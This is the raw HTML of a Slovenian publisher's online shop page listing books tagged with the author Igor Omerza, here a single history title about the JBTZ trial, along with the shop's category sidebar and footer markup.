<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Products tagged &ldquo;Igor Omerza&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Igor Omerza&rdquo;</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/oznaka-izdelka/igor-omerza/?layout=grid" id="grid" class="" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/oznaka-izdelka/igor-omerza/?layout=list" id="list" class="active" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="layout" value="list" /></form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Št. knjig</label>
            <select name="per_page" id="per_page">
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/igor-omerza/?layout=list&per_page=6" >
                        6                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/igor-omerza/?layout=list&per_page=9" >
                        9                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/igor-omerza/?layout=list&per_page=12" selected>
                        12                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/igor-omerza/?layout=list&per_page=15" >
                        15                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/igor-omerza/?layout=list&per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products-list columns-3">

<li class="product-list product type-product post-212 status-publish first instock product_cat-zgodovina product_tag-igor-omerza product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-image">
        <img width="200" height="282" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20282'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/JBTZ_CasPoprejInDneviPozneje-200x282.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/JBTZ_CasPoprejInDneviPozneje-200x282.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/JBTZ_CasPoprejInDneviPozneje-160x226.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/JBTZ_CasPoprejInDneviPozneje.jpg 340w" data-sizes="(max-width: 200px) 100vw, 200px" />    </div>
    <div class="product-caption">
        <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/jbtz-cas-poprej-in-dnevi-pozneje/">JBTZ – Čas poprej in dnevi pozneje</a></h3>            <div class="short-description">
                <p>Knjiga je bogato opremljena s številnimi dokumenti in fotografijami, v prilogi pa je dodana tudi zgoščenka, na kateri je spravljen izjemen zgodovinski dokument.</p>
            </div>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        <div class="product-caption-bottom">
            <a href="?add-to-cart=212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="212" data-product_sku="9789612750879" aria-label="Add &ldquo;JBTZ – Čas poprej in dnevi pozneje&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
                </div>
            </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategorija</span><ul class="product-categories"><li class="cat-item cat-item-113"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/">Akcije</a></li>
<li class="cat-item cat-item-118"><a href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/">Darilne</a></li>
<li class="cat-item cat-item-166"><a href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/">Hrana in zdravje</a></li>
<li class="cat-item cat-item-198"><a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/">Kompleti</a></li>
<li class="cat-item cat-item-13"><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a></li>
<li class="cat-item cat-item-135"><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a><ul class='children'>
<li class="cat-item cat-item-15"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/">Mladinske</a></li>
</ul>
</li>
<li class="cat-item cat-item-17"><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a></li>
<li class="cat-item cat-item-133"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-184"><a href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/">Pesmi</a></li>
<li class="cat-item cat-item-617"><a href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/">Poškodovano</a></li>
<li class="cat-item cat-item-6"><a href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/">Priročniki</a></li>
<li class="cat-item cat-item-10"><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a></li>
<li class="cat-item cat-item-47"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/">Ugodno</a></li>
<li class="cat-item cat-item-195"><a href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/">Umetnost</a></li>
<li class="cat-item cat-item-12"><a href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/">Uspešnice</a></li>
<li class="cat-item cat-item-8"><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Cena</span>
<form method="get" action="https://zalozbakarantanija.si/oznaka-izdelka/igor-omerza/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="layout" value="list" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Morda bi vas zanimalo še</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/"><span>Paket presenečenja - leposlovje</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/"><span>Paket presenečenja - slikanice</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/"><span>Paket presenečenja - mladinske</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
